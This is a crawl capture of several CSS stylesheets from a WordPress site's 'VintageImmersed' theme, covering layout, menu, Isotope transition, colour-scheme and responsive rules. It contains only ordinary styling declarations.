.portfolio-column3 .portfolio-zoom{
	margin-right:11px;
}
.portfolio-column4 .portfolio-container li , .portfolio-column3 .portfolio-container li{
	width:192px;
}
.portfolio-column4 .portfolio-container li img , .portfolio-column3 .portfolio-container li img{
	width:183px;
}
.portfolio-column4 .ic_caption , .portfolio-column3 .ic_caption{
	width:189px;
}
.portfolio-column4 .portfolio-read , .portfolio-column3 .portfolio-read{
	margin-left:7px;
}
.portfolio-related-work{
	width:100%;
}
.portfolio-related-work .portfolio-container li{
	float:none;
}
.portfolio-related-work .portfolio-container li img , .portfolio-related-work .ic_caption{
	width:189px;
}
.portfolio-related-work .portfolio-read{
	margin-left:12px;
}
.portfolio-related-work .portfolio-zoom{
	margin-right:12px;
}
/*========== Blog ============ */
#page-content .post-date{
	width:34px;
}
#page-content .post-date h4 , .blog-post h3, .post-content h2, .post-content h1 , ul.latest-news-container li.post-item .post-date h4 , .home-col-right ul li .post-date h4{ 
	font-size:15px;
}
#page-content .post-date span , ul.latest-news-container li.post-item .post-date span , .home-col-right ul li .post-date span{
	font-size:12px;
}
.comment-body span.author{
	font-size:16px;
}
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:88%;
}
.parent-cmnt{
	width:47%;
}
.contact-frm textarea, #commentform textarea{
	width:86%;
}
#commentform input[type="text"]{
	width:84%;
}
.commentlist li .comment-container{
	padding:5px 0px 5px 5px;
	width:83%;
}
.comment-avatar{
	margin:0px 10px 0px 0px;
	width:40px;
}
.comment-avatar img{
	border:3px solid #92877D !important;
	height:30px;
	width:30px;
}
.comment-body p{
	font-size:10px;
}
.commententries h2 span.hr-line1 , #reply-title span.hr-line1{
	width:21% !important;
}
span.hr-line1, .portfolio-related-work .hr-line1{ width:38% !important;}
/*========== Contact ============ */
.contact-frm textarea{
	margin-bottom:15px;
}
.contact-frm input[type="text"]{
	width:83.8%;
}
.location iframe{
	height:150px;
	width:184px;	
}
.widget-call h3 , .widget-email h3 , .widget-address h3 , .widget-skype h3{
	font-size:17px;
}
.location h2 span.hr-line1{
	width:52% !important;
}
/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 0px 0 0;
	width:100%;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
#searchform{
	width:100%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
.footer-info p{
	font-size:10px;
}
.footer-info { text-align:center; }
/* ========= Typography ========= */
table th , table td{
	font-size:9px !important;
	text-transform:capitalize;
}
.block{
	margin-right:0;
	width:100% !important;
}
code.vmformat{
	width:93%;
}
ul.accordion li a.active span{
	font-size:11px;
}
.wp-caption{
	max-width:100% !important;
}
.wp-caption img.size-full, .wp-caption img.size-large, .wp-caption img.size-medium, .wp-caption .attachment img{
	max-width:95%;
}
a.button.big{
	clear:both;
}
.block-heading h3{
	font-size:20px;
}
.block-heading h3 span{
	font-size:11px;
}
/* ======== Pricing ======== */
#pricing_table .col_name{
	font-size:10px;
}
#pricing_table td.col_price{
	font-size:17px;
	padding:10px 0px;
}

#pricing_table td.col_price span{
	font-size:9px !important;
}
.btn_a{ 
	font-size:7px;
	padding:2px 1px;
	width:24px;
}
#pricing_table .row_price td{
	border-left:1px solid #CCC;
	font-size:9px;
	padding:18px 0px 18px
}
#pricing_table .row_price .unit{
	font-size: 10px;
	line-height: 15px;
}
#pricing_table td span.col_price{
	font-size:10px;
}
#pricing_table .row_last, #pricing_table .row_last td{
	padding-top:0px;
}
.wpcf7-form > p { width:100%; margin-right:0; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:84%; }
.wpcf7-form textarea { width:93%; }
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/capslide/capslide.css?ver=6.3.7
body_size: 425
content:
.capslide_img_cont {
	vertical-align:baseline;
	position:relative;
}
.portfolio-column3 .ic_caption, .portfolio-column4 .ic_caption, .portfolio-related-work .ic_caption { background:url(assets/hover-effect-3col.png) repeat !important; position:absolute; overflow:hidden; margin:0px; padding:0px; left:0px; right:0px; width:100%; height:100%; cursor:default; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60); }


--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/slidemenu.css?ver=6.3.7
body_size: 1260
content:
ul#main-menu ul{
	margin-top:0px;
	margin-bottom:0px;
}
#main-menu li {
	display: inline;
    float: left;
    list-style: none outside none;
    padding: 33px 0 35px 32px;
    position: relative;
}
#main-menu li a {
	padding:35px 0px;
}
#main-menu li .sub-menu, #main-menu li .children {
	border-style: solid;
	border-width: 4px 1px;
	display: block;
	font-family: Trebuchet MS;
	font-size: 14px;
	font-weight: normal;
	left: 0;
	padding: 0;
	position: absolute;
	text-transform: capitalize;
	top: 82px !important;
	visibility: hidden;
	width: 180px;
	z-index: 10;
}
/* Sub level menu list items */
#main-menu li .sub-menu li, #main-menu li .children li {
	display: list-item;
	float: left;
	margin: 0;
	padding: 0 0 0 0 !important;
	text-align: left;
	width: 100%;
	text-shadow:none;
}
#main-menu .sub-menu li a, #main-menu .sub-menu li a:hover, #main-menu .children li a, #main-menu .children li a:hover {
	float:left;
	padding:6px 0 6px 10px;
	text-indent:0;
	width:172px;
}
#main-menu .sub-menu li a, #main-menu .children li a {
	color:#fff;
	text-decoration:none;
}
#main-menu .sub-menu li .sub-menu, #main-menu .children li .children {
	display:none;
	top: -4px !important;
	left:165px !important;
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/isotope/isotope.css?ver=6.3.7
body_size: 1421
content:
/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/default.css?ver=6.3.7
body_size: 22214
content:
@charset "utf-8";
/* CSS Document */

h1, h2, h3, h4, h5, h6 {
	color:#924D65;
}
hr {
	background-color: #3e3d40;
}
p {
	color:#3e3d40;
}
ins {
	background: #ffc;
}
pre {
	background: #E0D5C7;
	color: #000000;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
}
a:link, a {
	color:#924D65;
}
a:active, a:hover {
	color:#643344 !important;
}
.wp-caption {
	background: #E0D5C7;
}
.wp-caption p.wp-caption-text {
	color: #643344;
}
.gallery .gallery-caption {
	color: #643344;
}
body {
	background:url(images/bg.jpg) repeat;
	color:#3e3d40;
	text-shadow:1px 1px 1px #FFFFFF;
}
.social-media {
	background:url(images/social_media_bg.jpg) repeat-x;
	border-bottom:1px solid #40362d;
}
.main-menu-container {
	background: url(images/menu_bg.jpg) repeat-x scroll 0 0 transparent;
}
#main-menu li.menu-item a, #main-menu li.page_item a {
	color:#f9f9f9;
}
#main-menu li.menu-item a:hover, #main-menu li.page_item a:hover {
	color:#924D65 !important;
}
#main-menu li.current-menu-item a, #main-menu li.current_page_item a {
	color:#643344;
}
#main-menu li.current-menu-item a:hover, #main-menu li.current_page_item a:hover {
	color:#924D65 !important;
}
#main-menu li.current-menu-item ul.sub-menu li a, #main-menu li ul.sub-menu li.current-menu-item a, #main-menu li ul.sub-menu li a:hover, #main-menu li.current_page_item ul.children li a, #main-menu li ul.children li.current_page_item a {
	color:#f9f9f9 !important;
}
#main-menu li .sub-menu, #main-menu li .children {
	background:#B25E7B;
	border-color: #924D65;
	border-left: 1px solid #924D65;
	border-right: 1px solid #924D65;
}
#main-menu li .sub-menu li, #main-menu li .children li {
	border-bottom: 1px solid #924D65;
}
#main-menu .sub-menu li a:hover, #main-menu .children li a:hover {
	background-color:#AA5A76;
}
.main-menu-container .tinynav {
	background-color:#AA5A76 !important;
	background-image: url(images/selection-menu.jpg);
	background-repeat:no-repeat;
	background-position:right center;
	color: #FFFFFF;
	border: 1px solid #643344;
}
.tinynav option{
	background-color:#AA5A76;
}
.banner {
	background: url(images/banner_bg.jpg) repeat-x scroll 0 0 transparent;
	border-bottom: 1px solid #5B5B5B;
}
.nivo-caption span a.view {
	background:url(images/view.png) no-repeat scroll center top transparent;
}
.nivo-caption span a.view:hover {
	background: url(images/view.png) no-repeat scroll center bottom transparent;
}
.slider-wrapper {
	border:10px solid #fff;
}
.top-line {
	background:	url(images/content_top_line.png) repeat-x;
}
.featured-services-big h2 {
	color:#ffffff;
}
.featured-services-big ul {
	background: url(images/roundedServices_ul_bg.png) repeat-x scroll 0 128px transparent;
}
.featured-services-big ul li a {
	background: url(images/service-list-bg_img.png) no-repeat scroll center top transparent;
}
.featured-services-big ul li a:hover {
	background:url(images/service-list-bg_img.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li a span {
	color:#F1E4D0;
}
.home-col-left h2, .home-col-right h2 {
	color: #FFFFFF;
}
.home-col-left h2 span {
	color: #FFFFFF;
}
.home-col-left h3 {
	color: #924D65;
}
.home-col-left h4 {
	color: #924D65;
}
.home-col-left p {
	color: #AB9881;
}
.home-col-right h2 span {
	color: #FFFFFF;
}
.home-col-right ul li .post-date {
	color: #924D65;
}
.home-col-right ul li .post-details p {
	color: #3e3d40;
}
.home-recent-works h2, .widget-recent-works h3 {
	color: #FFFFFF;
}
.home-recent-works h2 span, .widget-recent-works h3 span {
	color: #FFFFFF;
}
.bottom-line {
	background:url(images/bottom_line.png) repeat-x;
}
.footer-widgets {
	background: url(images/widgets_bg.jpg) repeat scroll 0 0 transparent;
}
.footer-widgets a {
	color:#fff;
}
.footer-widgets a:hover {
	color:#D3CDC7 !important;
}
.footer-widgets p {
	color:#bbb0a5;
	text-shadow:0px 1px 1px #221504;
}
.footer-column1, .footer-column2, .footer-column3 {
	color: #BBB0A5;
}
#searchform {
	background: none repeat scroll 0 0 #6b3749;
	border: 1px solid #2E0C16;
}
#searchform input[type="text"] {
	background: none repeat scroll 0 0 #6b3749;
	border-right:1px solid #473f39;
	color: #f4f4f4;
}
.widget form.contact input[type="text"], #footer input[type="text"], #footer input[type="password"] {
	background: none repeat scroll 0 0 #6b3749;
	border: 1px solid #2E0C16;
	color: #f4f4f4;
}
#footer .widget_search input[type="text"] { border-bottom: medium none; border-left: medium none; border-top: medium none; }

.widget form.contact textarea {
	background: none repeat scroll 0 0 #6b3749;
	border: 1px solid #2E0C16;
	color: #f4f4f4;
}
.widget form.contact input[type="submit"], #footer .widget_display_search input[type="submit"], #footer button[type="submit"] {
	background: none repeat scroll 0 0 #2E0C16;
	border: 1px solid #6B3749;
}
.widget form.contact input[type="submit"]:hover, #footer .widget_display_search input[type="submit"]:hover, #footer button[type="submit"]:hover {
	background:#6B3749;
	border: 1px solid #2E0C16;
}
.widget form.contact .error {
	background:#f1ebdf !important;
	color:#C00 !important;
}
.widget #contact_message p {
	background: none repeat scroll 0 0 #F1E8DF;
	border: 1px solid #2E0C16;
}
.footer-info {
	background: none repeat scroll 0 0 #2E0C16;
	border-top: 1px solid #1B1817;
}
.footer-info p {
	color: #FFF;
	font-size: small;
}
blockquote {
	border-left: 8px solid #B9A895;
	color:#3e3d40;
}
.featured-services-small ul {
	background: url(images/roundedServices_ul_bg.png) repeat-x scroll 0 78px transparent;
}
.featured-services-small ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
}
.featured-services-small ul li a:hover {
	background:url(images/featured_round.png) center bottom;
}
.featured-services-small ul li a span {
	color:#F1E4D0;
}
.sidebar h2 a {
	color:#ebdccc;
}
.sidebar a {
	color:#924D65;
}
.sidebar h3 {
	color:#666666;
}
.widget-latest-news h3 {
	color: #FFFFFF;
}
ul.latest-news-container li.post-item .post-date {
	color: #924D65;
}
ul.latest-news-container li.post-item .post-date h4 {
	color: #924D65;
}
ul.latest-news-container li .post-details h4, ul.recent-works-container li h4 {
	color: #924D65;
}
ul.latest-news-container li.post-item p {
	color: #3e3d40;
}
.widget_default ul li a, .widget_default.tweetbox ul li.tweet, .widget_display_topics.widget_default li {
	background:url(images/arrow.png) no-repeat left 4px;
}
ul.recent-works-container li h4 {
	color: #924D65;
}
.widget-categories ul li a {
	background: url(images/content-right-info2_list_img.png) no-repeat scroll 0 2px transparent;
	color: #924D65;
}
.widget-categories ul li a span:active, .widget-categories ul li a span:hover {
	color:#643344 !important;
}
.portfolio-column2 .inner h3 a, .home-recent-works .inner h3 a {
	color:#666666;
}
.category-filter li a ,.btn_a{
	box-shadow: inset 1px 1px 1px 1px #5A5149;
	background:#924D65;
	border:1px solid #ffffff;
}
.category-filter li a:hover, .category-filter li a.active , .btn_a:hover {
	box-shadow: inset 1px 1px 1px 1px #60584e;
	background:#2E0C16;
}
.portfolio-column2 .inner .portfolio-read, .home-recent-works .inner .portfolio-read {
	background:url(images/read_icon.png) top left no-repeat;
}
.portfolio-column2 .inner .portfolio-read:hover, .home-recent-works .inner .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-column2 .inner .portfolio-zoom, .home-recent-works .inner .portfolio-zoom {
	background:url(images/zoom_icon.png) no-repeat;
}
.portfolio-column2 .inner .portfolio-zoom:hover, .home-recent-works .inner .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.newer a {
	background: #924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.newer a:hover {
	background: #2E0C16;
}
.portfolio-column3 .portfolio-container li h3 {
	color:#924D65;
}
.portfolio-column3 .portfolio-container li h3 a {
	color:#924D65;
}
.portfolio-column3 .portfolio-container li p {
	color:#3e3d40;
}
.portfolio-column3 .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-column3 .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.portfolio-column4 .portfolio-container li h3 {
	color:#924D65;
}
.portfolio-column4 .portfolio-container li h3 a {
	color:#924D65;
}
.portfolio-column4 .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-column4 .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.portfolio-detail h2 {
	color:#924D65;
}
.portfolio-detail span {
	color:#3e3d40;
}
.portfolio-detail span a {
	color:#3e3d40;
}
.portfolio-detail p {
	color:#3e3d40;
}
.portfolio-detail p a {
	color:#3e3d40;
}
.portfolio-related-work h2 {
	color: #924D65;
}
.portfolio-related-work .portfolio-container li h3 {
	color:#924D65;
}
.portfolio-related-work .portfolio-container li h3 a {
	color:#924D65;
}
.portfolio-related-work .portfolio-read:hover {
	background:url(images/read_icon.png) no-repeat left bottom;
}
.portfolio-related-work .portfolio-zoom:hover {
	background:url(images/zoom_icon.png) no-repeat left bottom;
}
.contact-frm input[type="text"], #commentform input[type="text"], .contact-frm textarea, #commentform textarea, .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"], .wpcf7-form textarea, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums #bbp-search-form #bbp_search, .bbp-the-content-wrapper .bbp-the-content {
	background:#ccc;
	box-shadow: 3px 3px 0px 1px #666;
	color:#666;
}
.contact-frm input[type="submit"], #commentform input[type="submit"], .wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit, .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button {
	background-image: url(images/nextt.png);
	background-color: #924D65;
	border: 1px solid #FFFEFE;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.contact-frm input[type="submit"]:hover, #commentform input[type="submit"]:hover, .wpcf7-form > p.cont-btn input[type="submit"]:hover, .wpcf7-form-control.wpcf7-submit:hover {
	background-color: #2E0C16;
}
#page-content #ajax_message p {
	background: none repeat scroll 0 0 #DDD5CA;
	border: 1px solid #b2a99e;
}
#page-content #ajax_message p.ajax_success, #page-content #ajax_message p.ajax_failure {
	background-color:#e0d5c7;
}
.location h2 {
	color: #924D65;
}
.location h2 span.title {
	background: url(images/location_ico.png) no-repeat scroll 0 0 !important;
}
.widget-address h3 {
	background: url(images/address_ico.png) no-repeat scroll 0 0 transparent;
}
.widget-email h3 {
	background: url(images/mail_ico.png) no-repeat scroll 0 0 transparent;
}
#right-detail p a {
	color:#3e3d40;
}
#right-detail p a:hover {
	color:#bea07e;
}
.widget-call h3 {
	background: url(images/call_ico.png) no-repeat scroll 0 0 transparent;
}
.widget-skype h3 {
	background: url(images/skype_ico.png) no-repeat scroll 0 0 transparent;
}
#page-content .post-date {
	color: #924D65;
}
.post-content h2 a {
	color:#924D65;
}
.blog-post h3, .post-content h2, .post-content h1 {
	color: #924D65 !important;
}
.blog-post p {
	color: #3e3d40;
}
p.post-meta {
	color:#3e3d40;
}
.blog-post p.post-meta span {
	color:#3e3d40;
}
.blog-post p.post-meta span a, .sidebar .bbp-register-link, .sidebar .bbp-lostpass-link {
	color:#5B5B5B;
}
.blog-post h4 {
	color:#924D65;
}
.post-author h2 {
	color: #924D65;
}
.post-author-details {
	background: none repeat scroll 0 0 #E0D5C7;
}
.post-author-details img {
	border:6px solid #924D65;
}
.post-author-details span {
	color: #924D65;
}
.post-author-details p {
	color: #3e3d40;
}
.commententries h2 {
	color: #924D65;
}
.commentlist li.odd .comment-container, li.even ul.children li.odd .comment-container, li.even ul.children li.odd ul.children li.even ul.children li.odd .comment-container {
	background:#E0D5C7;
	border:1px solid #bba793;
}	
.commentlist li.even .comment-container, li.odd ul.children li.even .comment-container, li.odd ul.children li.even ul.children li.odd ul.children li.even .comment-container {
	background:#F5F2ED;
	border: 1px solid #DDD5D3;		
}
#bbpress-forums li.bbp-header { background:#E0D5C7 !important; }
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, #bbpress-forums fieldset.bbp-form { border-color:#bba793 !important; }
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer { border-color:#DDD5D3 !important; }
#bbpress-forums div.odd, #bbpress-forums ul.odd { background-color:#F5F2ED !important; }
.comment-avatar img {
	border:6px solid #924D65;
}
.comment-avatar a {
	color:#924D65;
}
.comment-body span.author {
	color: #924D65;
}
span.date {
	color:#924D65;
}
#respond h3 span.reply_span, .commententries h2 span, .post-author h2 span, .portfolio-related-work h2 span {
	color:#924D65 !important;
}
#respond h3 {
	color: #924D65;
}
.post-content-4 #commentform input[type="submit"] {
	background: url(images/nextt.png) no-repeat scroll 79px 13px #924D65;
	border: 1px solid #FFFEFE;
	box-shadow: 1px 1px 1px 1px #403B37 inset;
}
.previous a {
	background: url(images/previous.png) no-repeat scroll 15px 14px #924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.next a {
	background: #924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.previous a:hover {
	background: url(images/previous.png) no-repeat scroll 15px 14px #2E0C16;
}
.next a:hover {
	background: #2E0C16;
}
ul.list2 li {
	background:url(images/check.png) no-repeat left 4px;
}
ul.list3 li {
	background:url(images/arrow.png) no-repeat left 4px;
}
ul.list4 li {
	background:url(images/rounded_arrow.png) no-repeat left 4px;
}
ul.accordion li a {
	background:url(images/acc_inactive_bg.jpg) repeat-x;
	border-left:1px solid #e5d8cf;
	border-right:1px solid #e5d8cf;
	color:#3e3d40;
}
ul.accordion li a span {
	background:url(images/acc_plus.png) no-repeat scroll 97% center transparent;
}
ul.accordion li a.active span {
	background: url(images/acc_minus.png) no-repeat scroll 97% center transparent;
}
ul.accordion li a:hover {
	background:url(images/acc_hover_bg.jpg) repeat-x;
	border-left:1px solid #e5d8cf;
	border-right:1px solid #e5d8cf;
	color:#643344;
}
ul.accordion li div.holder a {
	color:#924D65;
}
ul.accordion li a.active, ul.accordion li a.active:hover {
	background:url(images/acc_active_bg.jpg) repeat-x;
	border-left:1px solid #73553b;
	border-right:1px solid #73553b;
}
table {
	border:1px solid #d7d7d7;
}
table thead {
	background:url(images/table_header.jpg) repeat-x;
}
table th {
	border-bottom:1px solid #c4c4c4;
	border-right:1px solid #d7d7d7;
}
table td {
	border-bottom:1px solid #d6d6d6;
	border-right:1px solid #d6d6d6;
}
table tr.even {
	background:#f8f8f8;
}
.block-heading h3 span {
	color:#b59a7c;
}
.block-content .read-more {
	background:#924D65;
	border: 1px solid #FFFFFF;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
}
.block-content .read-more:hover {
	background:#2E0C16;
}
code.vmformat {
	background: #E0D5C7;
}
.sticky .post-content {
	background: #E0D5C7;
	padding: 10px 5px 10px 15px;
    width: 544px;
}
.page-link a {
	background:#E0D5C7;	
}
ul.commentNav li a {
	color:#5A5149;
}
/* IMG BOX SHADOW */
/*all images have box-shadow*/
.full-width img, .portfolio-column2 .portfolio-container li img, .home-recent-works .portfolio-container li img, .portfolio-column3 .portfolio-container li img, .portfolio-column4 .portfolio-container li img, ul.slider-container li img, .portfolio-related-work .portfolio-container li img, .location iframe, .blog-post img, .post-author-details img, .comment-avatar img, ul.recent-works-container li .post-thumb, img.alignleft, img.alignright, img.aligncenter, img.alignnone , .box-shadow{
	box-shadow: 3px 3px 0px #C1BBB3;
}
/*all images have box-shadow end */
.box-shadow{
	box-shadow: 3px 3px 0px #C1BBB3;
}
/* FEATURED SERVICE ICON */

.featured-services-big ul li span.roundIcon_1 {
	background:url(images/round-1.png) no-repeat;
	display:block;
	width:48px;
	height:48px;
	margin:70px 123px 45px 123px;
	float:left;
	clear:both;
}
.featured-services-big ul li span.roundIcon_2 {
	background:url(images/round-2.png) no-repeat;
	display:block;
	width:47px;
	height:47px;
	margin:70px 123px 45px 123px;
	float:left;
	clear:both;
}
.featured-services-big ul li span.roundIcon_3 {
	background:url(images/round-3.png) no-repeat;
	display:block;
	width:35px;
	height:48px;
	margin:70px 129px 45px 129px;
	float:left;
	clear:both;
}

/* DEFAULT WIDGETS */
.sidebar .widget_archive ul li {
	margin-bottom:10px;
}
.sidebar .widget_archive ul li a {
	background:url(images/icon_archive.png) 0px 2px no-repeat;
	display:block;
	padding-left:18px;
}
.sidebar .widget_recent_entries ul li {
	margin-bottom:10px;
}
.sidebar .widget_recent_entries ul li a {
	background:url(images/icon_posts.png) 0px 4px no-repeat;
	display:block;
	padding-left:18px;
}
.sidebar .widget_recent_comments  ul li {
	background:url(images/icon_comments.png) 0px 3px no-repeat;	
	margin-bottom:10px;
	padding-left:25px;
}
.sidebar .widget_recent_comments  ul li a {
	background:none;
}
.sidebar .widget_search form#searchform {
	background: #DDD5CA;
    border: 1px solid #BFB9B0;
	width: 90%;	
}
.sidebar .widget_search form#searchform input[type="text"], .sidebar .widget input[type="text"], .sidebar .widget input[type="password"], #bbpress-forums fieldset.bbp-form p input[type="text"] { background: #DDD5CA; color: #3e3d40; } 

.sidebar .widget input[type="text"], .sidebar .widget input[type="password"] { border: 1px solid #BFB9B0; }

.sidebar .widget_search form#searchform input[type="text"] {	
	border-right: 1px solid #BFB9B0;
    color: #3e3d40;
	/*width: 81%;	*/
}
.sidebar .widget_tag_cloud .tagcloud a {
	text-decoration:underline;
}
.sidebar .widget_tag_cloud .tagcloud a:hover {
	text-decoration:none;
}
.sidebar .widget_calendar #calendar_wrap td#today {
	color:#5B5B5B;
}
.footer-widgets .widget_archive ul li {
	margin-left:0;	
	margin-bottom:10px;
	background:none;
	padding-left: 0;	
}
.footer-widgets .widget_archive ul li a {
	background:url(images/foot_icon_archive.png) 0px 2px no-repeat;
	display:block;
	padding-left:18px;
}
.footer-widgets .widget_recent_entries ul li {
	margin-left:0;	
	margin-bottom:10px;
	background:none;
	padding-left: 0;	
}
.footer-widgets .widget_recent_entries ul li a {
	background:url(images/foot_icon_posts.png) 0px 2px no-repeat;
	display:block;
	padding-left:18px;
}
.footer-widgets .widget_recent_comments  ul li {
	background:url(images/foot_icon_comments.png) 0px 3px no-repeat;	
	margin-left:0;	
	margin-bottom:10px;
	padding-left:25px;
}
.footer-widgets .widget_recent_comments  ul li a {
	background:none;
}
.divStyle span a.view {
	background: url(images/view.png) no-repeat scroll center top transparent;
}
.divStyle span a.view:hover {
	background: url(images/view.png) no-repeat scroll center bottom transparent;
}
.cycle-caption span a.view {
	background: url(images/view.png) no-repeat scroll center top transparent;
}
.cycle-caption span a.view:hover {
	background: url(images/view.png) no-repeat scroll center bottom transparent;
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li{
	margin-right:57px;
}
.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:28% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:10% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
.featured-services-big ul {
	background:none;
	margin-left:0;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:0;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/responsive.css?ver=6.3.7
body_size: 2834
content:
@media only screen and (min-width: 768px) and (max-width: 960px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li{
	margin-right:57px;
}
.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.featured-services-big ul {
	background:none;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:28% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
.featured-services-big ul {
	background:none;
}
